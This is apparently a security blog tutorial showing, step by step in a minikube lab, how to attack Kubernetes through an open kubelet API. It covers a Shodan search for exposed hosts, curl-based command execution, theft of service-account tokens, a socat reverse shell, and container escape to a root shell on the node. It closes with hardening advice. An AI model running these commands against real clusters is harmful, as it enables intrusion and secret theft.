Attacking Kubernetes clusters using the Kubelet API
Knock-knockin’ on kubelet’s door. From the doormat to full node access.

Through this article, we will see a Proof of Concept on how to:
- Find public unauthenticated kubelet APIs.
- Use kubelet API to do remote code execution on containers.
- Gain an interactive shell on a container running inside a node.
- Explore credentials and access the API Server from inside, with cluster-admin privileges.
- Spawn a privileged container and escape to the node host.
Table of Contents
· Introduction
· Kubelet API
∘ Don’t Panic (yet)
· Searching for public unauthenticated APIs
· Proof of Concept
∘ Creating a test environment
∘ Remote Code Execution
∘ Obtaining Service Account Tokens
∘ Accessing the API from inside
∘ Escaping the container: Access to node filesystem
∘ Escaping the container: RCE on nodes
· Conclusion
· References
Introduction
Kubernetes is a portable, extensible, open-source platform for managing containerized workloads and services.
When you deploy Kubernetes, you get a cluster. A Kubernetes cluster consists of a set of worker machines, called Nodes, that run containerized applications. Every cluster has at least one worker node. Kubernetes runs your workload by placing containers into Pods to run on Nodes.
The control plane (a.k.a., Master) manages the worker nodes and the Pods in the cluster. The control plane’s components make global decisions about the cluster, as well as detecting and responding to cluster events.
There are many components tied together in a cluster. For the sake of simplicity, keep in mind that:
kubelet is the main component of a node, it’s an agent that runs on each node in the cluster. It is responsible for managing all containers running in every pod in the cluster.
kube-apiserver is a component of the Kubernetes control plane that exposes the Kubernetes API. The API server is the front end for the Kubernetes control plane, and the only component that all other master and worker components can directly communicate with.
Developer/Operators can communicate with the API server via the kubectl command-line client or through REST API calls.

Kubelet API
As per Controlling access to the Kubelet:
Kubelet expose HTTPS endpoints which grant powerful control over the node and containers. By default, Kubelets allow unauthenticated access to this API. Production clusters should enable Kubelet authentication and authorization.
Also, according to Kubelet authentication/authorization:
By default, requests to the kubelet’s HTTPS endpoint that are not rejected by other configured authentication methods are treated as anonymous requests
[…]
Any request that is successfully authenticated (including an anonymous request) is then authorized. The default authorization mode isAlwaysAllow, which allows all requests.
It means that, if using the default configuration, the only requirement to get full access to the kubelet API is network access.
This API is exposed by default on 10250/TCP port, and it should be available only for intra-cluster communication (kube-apiserver → kubelet). Although, lack of network segregation and weak firewall rules will allow attacks from outside.
The kubelet API is not documented, but it’s possible to see the implemented APIs by looking at the code. Two of them will be used in the PoC later in this article:
- /runningpods → list running pods
- /exec →runs a command in a container
Don’t Panic (yet)
Regarding the authentication/authorization default configurations, there are some caveats. When installing Kubernetes clusters using automation tools, these default configs may have been tweaked to improve your security.
Tools like kubeadm already configure your cluster with some security best-practices. A vanilla cluster installed with kubeadm (i.e., just kubeadm init/kubeadm join without additional flags or config files) has the following Kubelet configs:
$ kubeadm config print init-defaults \
--component-configs kubeletConfiguration
apiVersion: kubelet.config.k8s.io/v1beta1
authentication:
  anonymous:
    enabled: false
  webhook:
    cacheTTL: 2m0s
    enabled: true
  x509:
    clientCAFile: /etc/kubernetes/pki/ca.crt
authorization:
  mode: Webhook
  webhook:
    cacheAuthorizedTTL: 5m0s
    cacheUnauthorizedTTL: 30s
cgroupDriver: cgroupfs
...
As you can see, anonymous authentication is disabled, and the authorization mode was changed from AlwaysAllow to Webhook, so maybe your cluster is already following the best practices. Maybe…
Searching for public unauthenticated APIs

Even though most people use automation tools to configure Kubernetes clusters (or even use managed Kubernetes services such as EKS, GKE, AKS, etc), it’s not difficult to find a publicly available insecure API.
Shodan is a search engine that lets the user find specific types of computers (webcams, routers, servers, etc.) connected to the internet using a variety of filters.
We can search using the following filter: port:10250 ssl:true 404 . This means: find servers listening on 10250 with SSL by default, and 404 is the HTTP response without URL path.

Obviously, most results will be false positives or protected APIs (which will return Unauthorized response). Keep doing some scavenging or adjust the filters to find the ones that matter.
Giving a try by querying the /runningpods/ API, we can eventually get the response (the following data is fictional, and trimmed for better viewing):
$ curl -s -k https://${IP_ADDRESS}:10250/runningpods/
{"kind":"PodList","apiVersion":"v1","metadata":{},"items":[{"metadata":{"name":"backend-deployment","namespace":"production","uid":"157b8aa7-71e5-40b3-b396-a714f43130a2","creationTimestamp":null},"spec":{"containers":[{"name":"backend-deployment","image":"elixir@sha256:c5439d7db88ab5423999530349d327b04279ad3161d7596d2126dfb5b02bfd1f","resources":{}}]},"status":{}},{"metadata":{"name":"kube-controller-manager-minikube","namespace":"kube-system","uid":"57b8c22dbe6410e4bd36cf14b0f8bdc7","creationTimestamp"...[EDITED LONG DATA...]
We just found our exposed unauthenticated API.
A detailed list with pods/containers running is returned in the JSON format. For a better view, we can use thejqtool for parsing only the pod names:
$ curl -s -k https://${IP_ADDRESS}:10250/runningpods/ \
| jq '.items[].metadata.name'
"storage-provisioner"
"tiller-deploy-7b56c8dfb7-hdq92"
"frontend-deployment"
"backend-deployment"
"kube-controller-manager-host"
"kube-proxy-plfxr"
"kube-apiserver-host"
"coredns-74ff55c5b-x46x5"
"kube-scheduler-host"
"etcd-host"
There are some tools to automate this search, such as Kubolt:
Kubolt is simple utility for scanning public unauthenticated kubernetes clusters and run commands inside containers
Remember that digging through public data can be illegal…Use it just for educational purposes.
In the next section, we will see how to create a local insecure Kubernetes cluster, and use it as Proof of Concept on how to do remote code execution and container escaping.
Proof of Concept
Creating a test environment
Minikube is a tool to create local Kubernetes, focusing on making it easy to learn and develop.
Minikube makes use of kubeadm under the hood, so we need to force the insecure configs to simulate an open kubelet API:
$ minikube start --kubernetes-version='v1.20.2' \
--extra-config=kubelet.anonymous-auth=true \
--extra-config=kubelet.authorization-mode=AlwaysAllow
Helm is a tool that helps to define, install, and upgrade complex Kubernetes applications, it is widely used and commonly found deployed on clusters.
The Helm v2 was deprecated on November 13, 2020 but it is still in use in many clusters. This version has a server-side component called Tiller, which is a container that runs inside the cluster and commonly deployed with high privileged Security Accounts to work properly.
Due to the common security implications, we will use the Tiller as a privileged entry point to the cluster. But keep in mind this is only an example; many other privileged containers can be found in a cluster.
We can use the following commands to deploy the Tiller in our cluster using the cluster-admin role, just as exemplified on Helm v2 old documentation:
# Create a service account name tiller
$ kubectl create serviceaccount tiller --namespace kube-system# Bind the cluster-admin role to tiller service account
$ cat <<EOF | kubectl apply -f -
kind: ClusterRoleBinding
apiVersion: rbac.authorization.k8s.io/v1
metadata:
  name: tiller-role-binding
roleRef:
  kind: ClusterRole
  name: cluster-admin
  apiGroup: rbac.authorization.k8s.io
subjects:
- kind: ServiceAccount
  name: tiller
  namespace: kube-system
EOF# Download Helm v2.17.0
$ wget --no-check-certificate \
--content-disposition \
https://get.helm.sh/helm-v2.17.0-linux-amd64.tar.gz# Unpack
$ tar -xzvf helm-v2.17.0-linux-amd64.tar.gz# Deploy the tiller on cluster
$ ./linux-amd64/helm init --service-account tiller --upgrade
The Tiller should be running in a few moments. Querying the /runningpods API should return something like:
# Get Minikube current IP Address
$ export IP_ADDRESS=`minikube ip`$ curl -s -k https://${IP_ADDRESS}:10250/runningpods/ \
| jq '.items[].metadata.name'
"storage-provisioner"
"coredns-74ff55c5b-x46x5"
"kube-proxy-plfxr"
"kube-scheduler-minikube"
"kube-controller-manager-minikube"
"etcd-minikube"
"kube-apiserver-minikube"
"tiller-deploy-7b56c8dfb7-hdq92"
From now on, we can use this environment to simulate the attack.
Remote Code Execution
To run a command in a container, the template below can be used:
$ curl -XPOST -k \
https://${IP_ADDRESS}:10250/run/<namespace>/<pod>/<container> \
-d "cmd=<command-to-run>"
Let’s try to list all process running inside the Tiller container:
$ curl -XPOST -k \
https://${IP_ADDRESS}:10250/run/kube-system/tiller-deploy-7b56c8dfb7-hdq92/tiller \
-d "cmd=ps"
PID   USER     TIME  COMMAND
    1 nobody    0:02 /tiller
   33 nobody    0:00 ps
Obtaining Service Account Tokens
The Tiller is running with the cluster-admin role. As per Accessing the API from a Pod:
[…] a pod is associated with a service account, and a credential (token) for that service account is placed into the filesystem tree of each container in that pod, at
/var/run/secrets/kubernetes.io/serviceaccount/token
To get the token, we only need to access this file:
$ curl -XPOST -k \
https://${IP_ADDRESS}:10250/run/kube-system/tiller-deploy-7b56c8dfb7-hdq92/tiller \
-d "cmd=cat /var/run/secrets/kubernetes.io/serviceaccount/token"
eyJhbGciOxxxxzI1NiIsImtpZCI6Imt4bDFFWjBpVmc2aFdHMUlYOWdnV2ZXUlRudGVrUHlNdW5DcU9UU3Y5TEUifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJ0aWxsZXItdG9rZW4tN2tuYngiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1...
If the kube-apiserver port is publicly exposed (defaults to 6443/TCP), the token can be used to interact with the master API, using cluster-admin privileges.
This can be done with curl , but let’s use kubectl from outside this time, and try to fetch all secretes stored in the cluster:
$ export TOKEN="token-value"# Accesing API server from outside
# Minikube exposes apiserver on 8443 insted of 6443
$ kubectl --insecure-skip-tls-verify=true  \
          --server="https://${IP_ADDRESS}:8443" \
          --token="${TOKEN}"                \
          get secrets --all-namespaces
NAMESPACE         NAME                                             TYPE                                  DATA   AGE
default           default-token-j5h9r                              kubernetes.io/service-account-token   3      25h
kube-node-lease   default-token-5z6w9                              kubernetes.io/service-account-token   3      25h
kube-public       default-token-p6q2c                              kubernetes.io/service-account-token   3      25h
kube-system       attachdetach-controller-token-66xpl              kubernetes.io/service-account-token   3      25h
....
...
With the cluster-admin access, we can also create resources on the cluster.
Accessing the API from inside
Supposing that the apiserver port is not publicly exposed, we can do a reverse shell into the Tiller container and access the API from inside:
The recommended way to locate the apiserver within the pod is with the
kubernetes.default.svcDNS name, which resolves to a Service IP which in turn will be routed to an apiserver.
The Tiller container is already bundled with the socat binary, so we can use it to start a reverse shell. First, we need to start a listener:
# Start a listener on your host
$ socat file:`tty`,raw,echo=0 tcp-listen:4444
Then, using another terminal, we start the shell:
# Define the command
$ export COMMAND=$'socat exec:/bin/sh,pty,stderr,setsid,sigint,sane tcp:192.168.0.200:4444'# Start the reverse shell
$ curl -XPOST -k \
https://${IP_ADDRESS}:10250/run/kube-system/tiller-deploy-7b56c8dfb7-hdq92/tiller \
-d "cmd=${COMMAND}"
Once we get an interactive shell inside the Tiller, we can download the kubectl binary and start to talk with the API server using the kubernetes.default.svc:443 address:
$ hostname
tiller-deploy-7b56c8dfb7-hdq92# Download kubectl binary
$ wget https://storage.googleapis.com/kubernetes-release/release/v1.20.2/bin/linux/amd64/kubectl \
&& chmod +x kubectl# Export the token value
$ export TOKEN=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token)# Use kubectl to talk internally with the API server
# Port 443 is used internally
$ ./kubectl --insecure-skip-tls-verify=true  \
--server="https://kubernetes.default.svc:443" \
--token="${TOKEN}"                \
get secrets --all-namespaces

Escaping the container: Access to node filesystem
As we have communication with the API server using the cluster-admin credentials, we can start creating resources on the cluster.
Access to the underlying node filesystem can be obtained by mounting the node’s root directory into a container deployed in a pod.
This can be achieved with the following:
$ hostname
tiller-deploy-7b56c8dfb7-hdq92$ cat <<EOF | ./kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
  name: busybox
spec:
  containers:
  - name: busybox
    image: busybox:1.32.0
    args:
    - sleep
    - "1000000"
    volumeMounts:
    - name: node-host
      mountPath: /node-host
  volumes:
  - name: node-host
    hostPath:
      path: /
      type: Directory
EOF
Once the busybox pod is created, we can run kubectl exec to get inside it, and access the node root filesystem that is mounted now at /node-host directory:
$ hostname
tiller-deploy-7b56c8dfb7-hdq92$ ./kubectl exec -it busybox -- /bin/sh$ hostname
busybox$ ls -lh /node-host/etc/kubernetes/
total 32K
drwxr-xr-x    2 root     root         140 Oct  8 17:51 addons
-rw-------    1 root     root        5.4K Oct  8 17:51 admin.conf
-rw-------    1 root     root        5.4K Oct  8 17:51 controller-manager.conf
-rw-------    1 root     root        5.4K Oct  8 17:51 kubelet.conf
drwxr-xr-x    2 root     root         140 Oct  8 17:51 manifests
-rw-------    1 root     root        5.4K Oct  8 17:51 scheduler.conf
We just read the Kubernetes configs files.
Escaping the container: RCE on nodes
To gain full access to the node, we can create the busybox container with thehostPID: true spec and a securityContext that permits the container to run with privileged permissions.
This is equivalent to running docker run --privileged --pid=host -it busybox:
$ cat <<EOF | ./kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
  name: busybox
spec:
  hostPID: true
  containers:
  - name: busybox
    image: busybox:1.32.0
    args:
    - sleep
    - "1000000"
    securityContext:
      privileged: true
      allowPrivilegeEscalation: true
      capabilities:
        add:
        - SYS_ADMIN
EOF
Running like this, the pod container shares the host process ID namespace. Paired with SYS_ADMINcapability, this can be used to escalate privileges outside of the container.
The nsenter command can be used to get full shell access on the node host:
$ hostname
busybox# Get shell access on the node
$ nsenter -t 1 -m -u -n -i sh$ hostname
minikube$ ps aux | head -n 5
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0  21856  9892 ?        Ss   19:46   0:01 /sbin/init
root         132  0.0  0.0  28936 10456 ?        S<s  19:46   0:00 /lib/systemd/systemd-journald
root         146  0.2  0.3 1933912 52760 ?       Ssl  19:46   0:09 /usr/bin/containerd
root         153  0.0  0.0  12176  6632 ?        Ss   19:46   0:00 sshd: /usr/sbin/sshd$ whoami
root

Keep in mind that the attack has no direct control over which node in the cluster he will gain access to. The Kubernetes Scheduler will allocate the pod to a node based on resource availability in the cluster when created.
Although, remember that Affinity configuration can be used to select in which node the pod will be assigned.
For security reasons, by default, the cluster will not schedule pods on the control-plane nodes (i.e., the Master host) but depending on cluster configurations, it also can be changed by removing taint configs from the master node.
Conclusion
The image below illustrates the attack, path:

These are some security best-practices to prevent this type of attack:
- Run the Kubelet service with
--anonymous-auth falseand enable a secure authorization mode. - Do not expose the Kubelet API port (10250/TCP) to the outside world.
- Only publicly expose the kube-apiserver API (6443/TCP) when needed.
- Ensure the Service Accounts have the least privileges needed for their tasks.
- Do not run containers with privileged modes or high capabilities.
- Create Pod Security Policy rules, defining a set of security conditions that a pod must run with in order to be accepted into the cluster.
- Create Network Policies to preventing your pods from accessing the API server.
References
- https://labs.f-secure.com/blog/attacking-kubernetes-through-kubelet/
- https://kubernetes.io/docs/reference/command-line-tools-reference/kubelet-authentication-authorization/
- https://kubernetes.io/docs/tasks/administer-cluster/securing-a-cluster/#controlling-access-to-the-kubelet
- https://kubernetes.io/docs/reference/setup-tools/kubeadm/kubeadm-config/#cmd-config-print-init-defaults
- https://github.com/helm/helm/blob/74115ac3d505022a3373bc1b0d11718bda0b0ff9/docs/rbac.md#tiller-and-role-based-access-control
- https://highon.coffee/blog/reverse-shell-cheat-sheet/
- https://kubernetes.io/docs/tasks/access-application-cluster/access-cluster/#accessing-the-api-from-a-pod
- https://i.blackhat.com/USA-19/Thursday/us-19-Edwards-Compendium-Of-Container-Escapes-up.pdf
- https://stackoverflow.com/questions/32163955/how-to-run-shell-script-on-host-from-docker-container/63140387#63140387
- https://kubernetes.io/docs/concepts/policy/pod-security-policy/#policy-reference
👋 Join FAUN today and receive similar stories each week in your inbox! ️ Get your weekly dose of the must-read tech stories, news, and tutorials.
Follow us on Twitter 🐦 and Facebook 👥 and Instagram 📷 and join our Facebook and Linkedin Groups 💬